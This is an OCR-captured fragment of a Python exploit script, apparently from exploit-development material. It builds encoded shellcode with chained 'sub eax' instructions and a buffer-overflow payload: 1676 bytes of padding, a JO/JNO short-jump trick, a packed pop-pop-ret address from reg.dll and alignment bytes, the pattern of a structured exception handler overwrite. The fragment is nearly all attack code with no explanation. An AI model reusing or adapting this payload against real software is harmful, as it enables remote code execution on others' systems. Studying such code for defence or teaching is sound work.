
shellcode 
+=
"\x2d\x45\x15\x3a\x32"
# sub eax, 0x323a1545
shellcode 
+=
"\x2d\x45\x15\x3A\x32"
# sub eax, 0x323a1545
shellcode 
+=
"\x2d\x45\x15\x3b\x33"
# sub eax, 0x333b1545
shellcode 
+=
"\x50"
# 
push eax
# Let's roll.
payload 
=
"\x41"
*
1676
payload 
+=
"\x70\x06\x71\x06"
# JO 6 bytes. If fails, JNO 6 bytes
payload 
+=
 struct
.
pack
(
'<L'
,
0x10011874
)
# pop ebp pop ebx ret 
reg.dll
payload 
+=
"\x41"
*
2
# 
Padding to reach alignment
payload 
+=
 alignment

payload 
+=
 shellcode
